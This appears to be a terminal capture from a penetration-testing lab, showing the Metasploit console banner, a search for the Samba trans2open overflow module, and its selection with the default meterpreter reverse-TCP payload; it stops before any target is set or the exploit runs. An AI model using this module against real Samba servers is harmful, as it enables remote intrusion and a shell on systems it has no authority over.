 =[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1270 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search linux/samba/trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/samba/trans2open
msf6 > use 0
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp